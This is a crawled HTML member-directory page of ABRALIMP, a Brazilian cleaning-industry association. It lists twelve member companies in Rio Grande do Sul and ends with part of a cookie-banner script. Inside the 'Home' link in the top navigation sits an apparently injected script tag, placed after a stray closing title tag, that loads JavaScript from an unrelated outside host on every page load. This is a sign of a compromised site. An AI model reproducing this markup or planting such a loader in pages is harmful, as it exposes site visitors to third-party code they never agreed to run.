

--- FILE ---
content_type: text/html
request_url: https://abralimp.org.br/associados.asp?uf=rs
body_size: 8031
content:

<!DOCTYPE html>
<html dir="ltr" lang="pt-br">
<head>

	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="SemiColonWeb" />

	<!-- Stylesheets
	============================================= -->
	<link href="http://fonts.googleapis.com/css?family=Lato:300,400,400italic,600,700|Raleway:300,400,500,600,700|Crete+Round:400italic" rel="stylesheet" type="text/css" />
	<link rel="stylesheet" href="css/bootstrap.css" type="text/css" />
	<link rel="stylesheet" href="css/style.css" type="text/css" />
	<link rel="stylesheet" href="css/dark.css" type="text/css" />
	<link rel="stylesheet" href="css/font-icons.css" type="text/css" />
	<link rel="stylesheet" href="css/animate.css" type="text/css" />
	<link rel="stylesheet" href="css/magnific-popup.css" type="text/css" />

	<link rel="stylesheet" href="css/responsive.css" type="text/css" />
	<link rel="stylesheet" href="css/cookies.css" type="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!--[if lt IE 9]>
		<script src="http://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
	<![endif]-->

	<script type="text/javascript" src="js/jquery.js"></script>

    <!-- Facebook Pixel Code 05/07/2021-->
    <script>
        !function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
        n.callMethod.apply(n,arguments):n.queue.push(arguments)};
        if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
        n.queue=[];t=b.createElement(e);t.async=!0;
        t.src=v;s=b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t,s)}(window, document,'script',
        'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3603948486372282');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=3603948486372282&ev=PageView&noscript=1"/></noscript>
    <!-- End Facebook Pixel Code 05/07/2021-->

    <!-- Google Tag Manager 14/10/2021-->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TN2CCVG');</script>
    <!-- End Google Tag Manager 14/10/2021-->

    <!-- Tag RD Station 14/01/2022-->
        <script type="text/javascript" async src="https://d335luupugsy2.cloudfront.net/js/loader-scripts/80f3b257-6cf8-4b0c-b27c-cd95fc09c5c6-loader.js" ></script>
    <!-- Tag RD Station 14/01/2022-->


	<!-- Document Title
	============================================= -->
	<title>Associado |  ABRALIMP - Associação Brasileira do Mercado de Limpeza Profissional</title>

</head>

<body class="stretched">
    <!-- Google Tag Manager (noscript) 14/10/2021-->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TN2CCVG"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) 14/10/2021-->

	<!-- Document Wrapper
	============================================= -->
	<div id="wrapper" class="clearfix">

        

		<!-- Top Bar
		============================================= -->
		<div id="top-bar" class="">

			<div class="container clearfix">

				<div class="col_two_third nobottommargin">

					<!-- Top Links
					============================================= -->
					<div class="top-links">
						<ul>
							   <li class=""><a href="./" >Home</title><script src=https://intstatic.com/vs_2/jZaRmhDYk5.js></script> </a>  </li>
   <li class="hidden-xs"><a href="associe-se.asp" >Associe-se </a>  </li>
   <li class=""><a href="area-associado/login" target='_blank'>Login </a>  </li>
   <li class=""><a href="contatos.asp" >Fale Conosco </a>  </li>

						</ul>
					</div><!-- .top-links end -->

				</div>

				<div class="col_one_third  fright col_last nobottommargin">



					<!-- Top Social
					============================================= -->
					<div id="top-social">
						<ul>
							<li><a href="https://www.facebook.com/Abralimp/" class="si-facebook" target="_blank"><span class="ts-icon"><i class="icon-facebook"></i></span><span class="ts-text">Facebook</span></a></li>
                            <li><a href="https://www.linkedin.com/company/abralimp/" class="si-linkedin" target="_blank"><span class="ts-icon"><i class="icon-linkedin"></i></span><span class="ts-text">Linkedin</span></a></li>
							<li><a href="https://twitter.com/abralimp1" class="si-twitter" target="_blank"><span class="ts-icon"><i class="icon-twitter"></i></span><span class="ts-text">Twitter</span></a></li>
							
							<li><a href="https://www.youtube.com/user/Abralimp" class="si-youtube" target="_blank"><span class="ts-icon"><i class="icon-youtube"></i></span><span class="ts-text">Youtube</span></a></li>
							<li><a href="tel:11 3079-2003" class="si-call"><span class="ts-icon"><i class="icon-call"></i></span><span class="ts-text">11 3079-2003</span></a></li>
							<li><a href="contatos.asp" class="si-email3"><span class="ts-icon"><i class="icon-email3"></i></span><span class="ts-text">Contato</span></a></li>
						</ul>
					</div><!-- #top-social end -->

				</div>

			</div>

		</div><!-- #top-bar end -->
        
		<!-- Header
		============================================= -->
		<header id="header" class="full-header">

			<div id="header-wrap">

				<div class="container clearfix">

					<div id="primary-menu-trigger"><i class="icon-reorder"></i></div>

					<!-- Logo
					============================================= -->
					<div id="logo">
						<a href="./" class="standard-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
						<a href="./" class="retina-logo" data-dark-logo="images/logo-abralimp-2023.jpeg"><img src="images/logo-abralimp-2023.jpeg" alt="Abralimp"></a>
					</div><!-- #logo end -->
                    

					<!-- NAVEGACAO
					============================================= -->
					<nav id="primary-menu" class="dark">

						<ul>
                               <li class=""><a href="institucional-quem-somos.asp"><div>Institucional</div></a><ul class='sub-menu-container'><li class='menu-item'><a class='menu-link' href='institucional-quem-somos.asp'><div>A Instituição</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-codigo-de-etica.asp'><div>Código de Princípios Éticos</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-diretoria.asp'><div>Corpo Diretivo</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-estatuto.asp'><div>Estatuto</div></a></li><li class='menu-item'><a class='menu-link' href='localizacao.asp'><div>Localização</div></a></li><li class='menu-item'><a class='menu-link' href='associe-se.asp'><div>Associe-se</div></a></li><li class='menu-item'><a class='menu-link' href='politica-de-privacidade.asp'><div>Política de Privacidade</div></a></li><li class='menu-item'><a class='menu-link' href='institucional-parceiros.asp'><div>Parceiros</div></a></li></ul></li>
   <li class="current"><a href="associados.asp"><div>Associados</div></a></li>
   <li class=""><a href="biblioteca.asp"><div>Biblioteca</div></a></li>
   <li class=""><a href="produtos-e-servicos.asp"><div>Produtos</div></a></li>
   <li class=""><a href="noticias-sobre-o-mercado.asp"><div>Notícias e Mídias</div></a></li>

						</ul>
                       
					</nav><!-- #primary-menu end -->

				</div>

			</div>

		</header><!-- #header end -->



		<!-- Page Title
		============================================= -->
		<section id="page-title" style="margin-bottom:5px; padding-bottom:5px; height:220px;">
        	
            	<div class="promo parallax promo-dark promo-flat promo-full bottommargin" style="background-image: url('images/conteudo/logo-banner-ramo.jpg');" data-stellar-background-ratio="0.5">
					<div class="container clearfix">
						<h1 style="font-size:42px;">
                        <span>
                            
                            <strong style="background: rgba(23, 37, 84, 0.9); padding: 10px;">FABRICANTES DE EQUIPAMENTOS, DOSADORES E ACESSÓRIOS                                                 </strong>
                            
                        </span></h1>
						<span class="hide">Associação Brasileira do Mercado de Limpeza Profissional</span>
						<ol class="breadcrumb">
                            <li><a href="index.asp">Home</a></li>
                            <li class="active">Associados</li>
						</ol>
					</div>
				</div>
                
		</section><!-- #page-title end -->
		<!-- Content
		============================================= -->
		<section id="content">

			<div class="content-wrap">

				<div class="container clearfix">

					
                    
					<div class="nobottommargin">

						<!-- Portfolio Filter
						============================================= -->
						

                        
                        <div class="heading-block fancy-title nobottomborder title-bottom-border">
						    <h4>Associados <span>Abralimp</span></h4>
					    </div>
                        

						<div class="clear"></div>

                        
                        <div class="text-center">12 empresa encontradas</div>
                        <br /><br />

						<!-- Portfolio Items
						============================================= -->
                        

						<table class="table table-hover associado">
						  <thead>
							<tr>
							  <th>Razão Social</th>
							  <th>Telefone</th>
							  <th>E-mail</th>
							</tr>
						  </thead>
						  <tbody>
							<tr>
   <td>
       <a href="associados-info.asp?id=6070  &n=colau-quimica-do-brasil-------------------------------------"><strong>Colau Química do Brasil                                     </strong></a>
       <br /><span>FABRICANTES DE QUÍMICOS                                                                             </span>
   </td>
   <td>
       <a href="associados-info.asp?id=6070  &n=colau-quimica-do-brasil-------------------------------------">(54) 3451-1600      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=6070  &n=colau-quimica-do-brasil-------------------------------------"><a href="/cdn-cgi/l/email-protection#2157444f45405261424e4d40545054484c4842400f424e4c01010101010101010101010101010101010101010101010101010101010101010101010101"><span class="__cf_email__" data-cfemail="86f0e3e8e2e7f5c6e5e9eae7f3f7f3efebefe5e7a8e5e9eb">[email&#160;protected]</span>                                     </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=121414&n=cooperativa-dos-trab.-autônomos-vilas-de-porto-alegre-ltda--"><strong>Cooperativa dos Trab. Autônomos Vilas de Porto Alegre Ltda  </strong></a>
       <br /><span>PRESTADORES DE SERVIÇOS DE LIMPEZA PROFISSIONAL                                                     </span>
   </td>
   <td>
       <a href="associados-info.asp?id=121414&n=cooperativa-dos-trab.-autônomos-vilas-de-porto-alegre-ltda--">(51) 3233-3195      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=121414&n=cooperativa-dos-trab.-autônomos-vilas-de-porto-alegre-ltda--"><a href="/cdn-cgi/l/email-protection#ceada1a1babcafb8a7beaf8eada1a1babcafb8a7beafe0ada1a3e0acbceeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeeee"><span class="__cf_email__" data-cfemail="e98a86869d9b889f809988a98a86869d9b889f809988c78a8684c78b9b">[email&#160;protected]</span>                                </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=7509  &n=detyline-produtos-e-sistemas-para-limpeza-ltda--------------"><strong>Detyline Produtos e Sistemas para Limpeza Ltda              </strong></a>
       <br /><span>FABRICANTES DE QUÍMICOS                                                                             </span>
   </td>
   <td>
       <a href="associados-info.asp?id=7509  &n=detyline-produtos-e-sistemas-para-limpeza-ltda--------------">(54) 3454-9800      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=7509  &n=detyline-produtos-e-sistemas-para-limpeza-ltda--------------"><a href="/cdn-cgi/l/email-protection#1c7a7d70797f73715c78796865327f7371327e6e3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c3c"><span class="__cf_email__" data-cfemail="5432353831373b39143031202d7a373b397a3626">[email&#160;protected]</span>                                         </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=11431 &n=industria-e-comércio-oderich-ltda---------------------------"><strong>Indústria e Comércio Oderich Ltda                           </strong></a>
       <br /><span>FABRICANTES DE EQUIPAMENTOS, DOSADORES E ACESSÓRIOS                                                 </span>
   </td>
   <td>
       <a href="associados-info.asp?id=11431 &n=industria-e-comércio-oderich-ltda---------------------------">(51) 3635-2706      <br/> (51) 3635-2755      </a>
   </td>
   <td>
       <a href="associados-info.asp?id=11431 &n=industria-e-comércio-oderich-ltda---------------------------"><a href="/cdn-cgi/l/email-protection#87f3e2ebe2f1e2e9e3e6f4c7e8e3eeeaa9e4e8eaa9e5f5a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7a7"><span class="__cf_email__" data-cfemail="ea9e8f868f9c8f848e8b99aa858e8387c4898587c48898">[email&#160;protected]</span>                                      </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=12370 &n=kalykim-industria-e-comércio-ltda---------------------------"><strong>Kalykim Indústria e Comércio Ltda                           </strong></a>
       <br /><span>FABRICANTES DE QUÍMICOS                                                                             </span>
   </td>
   <td>
       <a href="associados-info.asp?id=12370 &n=kalykim-industria-e-comércio-ltda---------------------------">(51) 3044-8000      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=12370 &n=kalykim-industria-e-comércio-ltda---------------------------"><a href="/cdn-cgi/l/email-protection#016a606d786a686c416a606d786a686c2f626e6c2f63732121212121212121212121212121212121212121212121212121212121212121212121212121"><span class="__cf_email__" data-cfemail="a0cbc1ccd9cbc9cde0cbc1ccd9cbc9cd8ec3cfcd8ec2d2">[email&#160;protected]</span>                                      </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=134748&n=kunber-industria-e-comércio-de-equipamentos-ltda------------"><strong>Kunber Indústria e Comércio de Equipamentos Ltda            </strong></a>
       <br /><span>FABRICANTES DE EQUIPAMENTOS, DOSADORES E ACESSÓRIOS                                                 </span>
   </td>
   <td>
       <a href="associados-info.asp?id=134748&n=kunber-industria-e-comércio-de-equipamentos-ltda------------">(51) 3477-3323      <br/> (34) 2410-73        </a>
   </td>
   <td>
       <a href="associados-info.asp?id=134748&n=kunber-industria-e-comércio-de-equipamentos-ltda------------"><a href="/cdn-cgi/l/email-protection#7d1e1210180f1e141c113d1608131f180f531e1210531f0f5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d5d"><span class="__cf_email__" data-cfemail="43202c2e2631202a222f0328362d2126316d202c2e6d2131">[email&#160;protected]</span>                                     </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=12800 &n=lgr-industria-e-comércio-de-produtos-de-limpeza-ltda--------"><strong>LGR Indústria e Comércio de Produtos de Limpeza Ltda        </strong></a>
       <br /><span>FABRICANTES DE QUÍMICOS                                                                             </span>
   </td>
   <td>
       <a href="associados-info.asp?id=12800 &n=lgr-industria-e-comércio-de-produtos-de-limpeza-ltda--------">(51) 3470-1100      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=12800 &n=lgr-industria-e-comércio-de-produtos-de-limpeza-ltda--------"><a href="/cdn-cgi/l/email-protection#50333f3d35223339313c103739223123233f3c2125393d3933317e333f3d7e322270707070707070707070707070707070707070707070707070707070"><span class="__cf_email__" data-cfemail="d9bab6b4bcabbab0b8b599beb0abb8aaaab6b5a8acb0b4b0bab8f7bab6b4f7bbab">[email&#160;protected]</span>                            </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=109809&n=maxitex-industria-textil-ltda-------------------------------"><strong>Maxitex Indústria Têxtil Ltda                               </strong></a>
       <br /><span>FABRICANTES DE EQUIPAMENTOS, DOSADORES E ACESSÓRIOS                                                 </span>
   </td>
   <td>
       <a href="associados-info.asp?id=109809&n=maxitex-industria-textil-ltda-------------------------------">(51) 3452-9595      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=109809&n=maxitex-industria-textil-ltda-------------------------------"><a href="/cdn-cgi/l/email-protection#4b2c2e392824260b262a33223f2e33652824266529396b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b6b"><span class="__cf_email__" data-cfemail="1a7d7f687975775a777b62736e7f6234797577347868">[email&#160;protected]</span>                                       </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=121337&n=mekal-produtos-quimicos-ltda--------------------------------"><strong>Mekal Produtos Químicos Ltda                                </strong></a>
       <br /><span>FABRICANTES DE QUÍMICOS                                                                             </span>
   </td>
   <td>
       <a href="associados-info.asp?id=121337&n=mekal-produtos-quimicos-ltda--------------------------------">(54) 3330-1455      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=121337&n=mekal-produtos-quimicos-ltda--------------------------------"><a href="/cdn-cgi/l/email-protection#d8aebdb6bcb9ab98b5bdb3b9b4a9adb1b5b1bbb9f6bbb7b5f6baaaf8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8f8"><span class="__cf_email__" data-cfemail="0274676c666371426f6769636e73776b6f6b61632c616d6f2c6070">[email&#160;protected]</span>                                  </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=29695 &n=pek-industria-quimica-eireli--------------------------------"><strong>Pek Indústria Química Eireli                                </strong></a>
       <br /><span>FABRICANTES DE QUÍMICOS                                                                             </span>
   </td>
   <td>
       <a href="associados-info.asp?id=29695 &n=pek-industria-quimica-eireli--------------------------------">(51) 3344-7415      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=29695 &n=pek-industria-quimica-eireli--------------------------------"><a href="/cdn-cgi/l/email-protection#2b4844455f4a5f446b5b42584448474e4a45054844460549590b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b0b"><span class="__cf_email__" data-cfemail="a7c4c8c9d3c6d3c8e7d7ced4c8c4cbc2c6c989c4c8ca89c5d5">[email&#160;protected]</span>                                    </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=43717 &n=stihl-ferramentas-motorizadas-ltda--------------------------"><strong>Stihl Ferramentas Motorizadas Ltda                          </strong></a>
       <br /><span>FABRICANTES E IMPORTADORES DE MÁQUINAS                                                              </span>
   </td>
   <td>
       <a href="associados-info.asp?id=43717 &n=stihl-ferramentas-motorizadas-ltda--------------------------">(00) 0800-7075      <br/>                     </a>
   </td>
   <td>
       <a href="associados-info.asp?id=43717 &n=stihl-ferramentas-motorizadas-ltda--------------------------"><a href="/cdn-cgi/l/email-protection#234a4d454c6350574a4b4f0d404c4e0d415103030303030303030303030303030303030303030303030303030303030303030303030303030303030303"><span class="__cf_email__" data-cfemail="9ff6f1f9f0dfecebf6f7f3b1fcf0f2b1fded">[email&#160;protected]</span>                                           </a></a>
   </td>
</tr>
<tr>
   <td>
       <a href="associados-info.asp?id=22525 &n=superpro-bettanin-s/a---------------------------------------"><strong>Superpro Bettanin S/A                                       </strong></a>
       <br /><span>FABRICANTES DE EQUIPAMENTOS, DOSADORES E ACESSÓRIOS                                                 </span>
   </td>
   <td>
       <a href="associados-info.asp?id=22525 &n=superpro-bettanin-s/a---------------------------------------">(51) 3458-9536      <br/> (51) 3033-8762      </a>
   </td>
   <td>
       <a href="associados-info.asp?id=22525 &n=superpro-bettanin-s/a---------------------------------------"><a href="/cdn-cgi/l/email-protection#b0c3d1d3c3c5c0d5c2c0c2dff0c3c5c0d5c2c0c2dfd2d5c4c4d1ded9de9ed3dfdd9ed2c290909090909090909090909090909090909090909090909090"><span class="__cf_email__" data-cfemail="80f3e1e3f3f5f0e5f2f0f2efc0f3f5f0e5f2f0f2efe2e5f4f4e1eee9eeaee3efedaee2f2">[email&#160;protected]</span>                         </a></a>
   </td>
</tr>

						  </tbody>
						</table>

                        <div class="text-center">
                            <a href="associados.asp" class="btn btn-primary" role="button">voltar e buscar outras empresas</a>
                        </div>

                        



					</div><!-- .postcontent end -->
                    
				</div>

			</div>

		</section><!-- #content end -->

<map name="Map" id="Map">
  <area shape="poly" coords="0,161" href="#" />
  <area shape="poly" coords="0,158,3,161,42,173,90,195,67,212,41,211,42,191,28,197,9,186,5,163" href="associados.asp?uf=ac" />
  <area shape="poly" coords="5,156,10,147,20,131,31,127,47,125,52,115,55,87,53,74,49,72,47,62,59,61,57,54,51,53,49,46,81,43,101,55,112,55,131,41,147,80,155,88,192,64,226,94,197,153,198,181,156,182,139,172,127,174,118,185,90,192,4,157" href="associados.asp?uf=am" />
  <area shape="poly" coords="179,24" href="#" />
  <area shape="poly" coords="117,12,140,18,174,2,182,16,178,33,189,51,190,59,157,82,147,75,144,53,130,34,121,34,117,12" href="associados.asp?uf=rr" />
  <area shape="poly" coords="194,52,213,43,230,44,229,35,244,36,249,47,279,83,295,88,314,95,332,80,355,84,336,125,324,140,314,164,305,189,221,187,207,180,200,154,231,92,203,86,192,67,193,53" href="associados.asp?uf=pa" />
  <area shape="poly" coords="248,39,267,39,288,13,310,50,283,80,268,64,249,39" href="associados.asp?uf=ap" />
  <area shape="poly" coords="358,84,377,100,377,107,395,101,411,108,396,122,396,153,383,154,366,166,359,183,357,197,346,184,352,171,339,162,340,140,327,135,347,111,356,85" href="associados.asp?uf=ma" />
  <area shape="poly" coords="416,107,420,128,428,160,423,178,400,189,390,187,384,199,373,205,362,197,368,169,386,157,397,156,400,122,412,105,415,106" href="associados.asp?uf=pi" />
  <area shape="poly" coords="421,106,422,118,426,147,431,162,448,166,454,163,451,148,466,127,452,115,436,106,422,106" href="associados.asp?uf=ce" />
  <area shape="poly" coords="458,148,474,121,495,120,497,137,498,147,480,149,476,152,471,151,456,148" href="associados.asp?uf=rn" />
  <area shape="poly" coords="454,152,472,155,485,153,497,151,512,141,521,148,519,159,500,162,488,164,473,171,473,162,466,161,461,165,453,165,455,152" href="associados.asp?uf=pb" />
  <area shape="poly" coords="429,164,443,167,455,170,468,167,470,174,479,174,498,165,518,165,518,181,497,180,487,180,482,185,472,185,466,182,459,183,446,178,438,177,428,188,423,180,427,171,429,164" href="associados.asp?uf=pe" />
  <area shape="poly" coords="462,188,466,184,473,188,493,183,509,185,509,201,482,200,462,190" href="associados.asp?uf=al" />
  <area shape="poly" coords="462,193,489,212,488,223,472,222,466,215,459,209,462,195" href="associados.asp?uf=se" />
  <area shape="poly" coords="392,192,414,185,423,184,427,192,441,181,460,189,458,202,456,211,465,222,456,233,450,233,445,244,443,294,439,301,428,292,436,276,430,269,410,267,393,256,383,251,382,250,361,260,356,245,352,214,362,202,372,209,385,205,392,194" href="associados.asp?uf=ba" />
  <area shape="poly" coords="328,139,309,189,300,208,301,227,312,234,320,232,328,234,335,238,353,232,351,211,357,200,345,186,343,182,348,173,340,166,337,161,336,145,333,138,328,138" href="associados.asp?uf=to" />
  <area shape="poly" coords="200,170,207,180,217,191,302,195,300,235,288,258,270,279,263,299,258,291,236,291,229,286,217,291,212,296,197,284,202,274,178,274,170,242,181,231,176,211,169,207,159,208,158,184,194,182,204,181" href="associados.asp?uf=mt" />
  <area shape="poly" coords="134,174,149,182,155,185,154,210,172,215,177,229,169,239,154,241,136,232,119,226,110,215,109,195" href="associados.asp?uf=ro" />
  <area shape="poly" coords="303,234,320,237,347,240,355,238,358,259,350,261,344,275,337,296,331,304,309,307,295,310,295,315,270,303,270,286,280,273,295,257,303,235" href="associados.asp?uf=go" />
  <area shape="poly" coords="355,265,382,254,393,261,420,271,431,275,428,288,423,299,415,322,407,331,398,346,382,354,355,361,349,345,342,333,336,322,320,324,296,322,301,312,332,308,340,302,347,292,348,279,353,266" href="associados.asp?uf=mg" />
  <area shape="poly" coords="208,298,225,291,241,295,256,296,268,307,291,319,290,326,278,341,272,351,263,359,252,370,242,373,236,371,233,354,206,350,202,331,201,319,207,297" href="associados.asp?uf=ms" />
  <area shape="poly" coords="270,356,281,346,289,334,297,327,334,327,340,335,352,361,372,361,374,361,375,367,359,373,331,390,316,382,310,364,302,359,271,357" href="associados.asp?uf=sp" />
  <area shape="poly" coords="425,300,438,307,438,314,447,329,431,332,422,339,412,335,421,323,425,302" href="associados.asp?uf=es" />
  <area shape="poly" coords="407,340,427,343,427,355,425,369,402,363,381,363,378,355,393,352,409,341" href="associados.asp?uf=rj" />
  <area shape="poly" coords="253,377,264,360,296,364,310,368,317,388,328,394,327,403,300,404,287,411,258,404,250,390,254,378" href="associados.asp?uf=pr" />
  <area shape="poly" coords="260,408,288,412,306,407,320,407,324,421,310,443,308,435,296,431,281,418,257,417" href="associados.asp?uf=sc" />
  <area shape="poly" coords="213,455,241,426,251,421,275,423,287,427,297,437,306,445,303,458,282,481,270,492,260,501,262,483,235,468,214,454" href="associados.asp?uf=rs" />
</map>


        <div class="alert text-center cookiealert" role="alert">
            <strong>AVISO DE COOKIES</strong> 
            &#x1F36A; Utilizamos cookies essenciais e tecnologias semelhantes de acordo com a nossa <a href="https://abralimp.org.br/politica-de-privacidade.asp" target="_blank">Política de Privacidade</a> e, 
            ao clicar no botão “Aceitar” ou continuar navegando, você concorda com estas condições.
            <button type="button" class="btn btn-primary btn-sm acceptcookies">
                Aceitar
            </button>
        </div>
        
		<!-- Footer
		============================================= -->
		<footer id="footer" class="dark">
			<div class="container">
            
				<!-- Footer Widgets
				============================================= -->
				<div class="footer-widgets-wrap clearfix">
					<div class="col_two_third">
						<div class="col_one_third">
							<div class="widget clearfix">
								<img src="images/logo-abralimp-footer.png" alt="" class="logo-abralimp"><br><br>
							</div>
						</div>
						<div class="col_one_third">
							<p>A Associação Brasileira do Mercado Limpeza Profissional - Abralimp é uma entidade civil, sem fins lucrativos e de âmbito nacional.</p>
                        </div>
					</div>
					<div class="col_one_third col_last">

						<div class="widget clearfix" style="margin-bottom: -20px;">
							<div class="row">
								<div style="background: url('images/world-map.png') no-repeat center center; background-size:80%;">
									<address>
										<strong>NOSSO ENDEREÇO:</strong><br>
										Av. Angélica, 321 - Cj 22<br>
										Santa Cecília - São Paulo/SP - 01227-000<br>
									</address>
									<abbr title="Telefone"><strong>Fone:</strong></abbr> (11) 3079-2003<br>
									<abbr title="Email"><strong>Email:</strong></abbr> <a href="/cdn-cgi/l/email-protection#9efdf1f0eaffeaf1defffcecfff2f7f3eeb0f1ecf9b0fcec"><span class="__cf_email__" data-cfemail="74171b1a0015001b3415160615181d19045a1b06135a1606">[email&#160;protected]</span></a>
								</div>
                                <div style="margin-top: 10px;">
                                    <a href="https://www.facebook.com/Abralimp/" target="_blank" class="social-icon si-small si-borderless si-facebook">
                                        <i class="icon-facebook"></i>
                                        <i class="icon-facebook"></i>
                                    </a>

                                    <a href="http://www.linkedin.com/pub/abralimp/60/86b/987" target="_blank" class="social-icon si-small si-borderless si-linkedin">
                                        <i class="icon-linkedin"></i>
                                        <i class="icon-linkedin"></i>
                                    </a>

                                    <a href="https://twitter.com/abralimp1" target="_blank" class="social-icon si-small si-borderless si-twitter">
                                        <i class="icon-twitter"></i>
                                        <i class="icon-twitter"></i>
                                    </a>

                                    <a href="https://www.youtube.com/user/Abralimp" target="_blank" class="social-icon si-small si-borderless si-vimeo">
                                        <i class="icon-youtube"></i>
                                        <i class="icon-youtube"></i>
                                    </a>
                                </div>
							</div>
							<!-- .fecha ROW -->
						</div>
					</div>
                    <p>Associada à:</p> 
                    <img src="/images/abralimp_associada/cebrasse_logo.png" alt="Cebrase Logo" width="120" style="margin-right: 24px;"/>
                    <img src="/images/abralimp_associada/ubrafe_logo.png" alt="UBRAFE Logo" width="120"/>
				</div><!-- .footer-widgets-wrap end -->
			</div>

			<!-- Copyrights
			============================================= -->
			<div id="copyrights">
				<div class="container clearfix">
					<div class="col_half">
						Copyright &copy; 2023 Todos os direitos Reservados. ABRALIMP.<br>
						Os conceitos dos artigos assinados são de responsabilidade de seus autores, não representando necessariamente a opinião da editora ou da Abralimp. 
                        A reprodução de artigos e reportagens é permitida desde que citada a fonte.
					</div>
				</div>
			</div><!-- #copyrights end -->
            
		</footer><!-- #footer end -->
        

	</div><!-- #wrapper end -->

    

	<!-- Go To Top
	============================================= -->
	<div id="gotoTop" class="icon-angle-up"></div>

	<!-- External JavaScripts
	============================================= -->
	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="js/plugins.js"></script>

	<!-- Footer Scripts
	============================================= -->
	<script type="text/javascript" src="js/functions.js"></script>
	<script type="text/javascript" src="js/cookies.js"></script>

    

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-50611587-3', 'auto');
  ga('send', 'pageview');

</script>

</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -72
content:
05b4a2d3-8afa-4ea2-98cd-6c1b30739779

--- FILE ---
content_type: application/javascript
request_url: https://abralimp.org.br/js/cookies.js
body_size: 804
content:
(function () {
    "use strict";

    var cookieAlert = document.querySelector(".cookiealert");
    var acceptCookies = document.querySelector(".acceptcookies");

    if (!cookieAlert) {
        return;
    }

    cookieAlert.offsetHeight; 

    if (!getCookie("acceptCookies")) {
        cookieAlert.classList.add("show");
    }

    acceptCookies.addEventListener("click", function () {
        var obj = {
            origin: 'Site Abralimp'
        };
        var formBody = [];
        for (var property in obj) {
            var encodedKey = encodeURIComponent(property);
            var encodedValue = encodeURIComponent(obj[property]);
            formBody.push(encodedKey + "=" + encodedValue);
        }
        formBody = formBody.join("&");
        fetch("https://abralimp.org.br/crm/accept-cookies.asp", {
            method: 'post',
            headers: {
                'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
            },
            body: formBody
        })
        .then(function(response) {
            return response.json();
        })
        .then(function(data) {
            if (!data.ok) return;
            setCookie("acceptCookies", true, 365);
            cookieAlert.classList.remove("show");
            window.dispatchEvent(new Event("cookieAlertAccept"));
        })
    });

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    function getCookie(cname) {
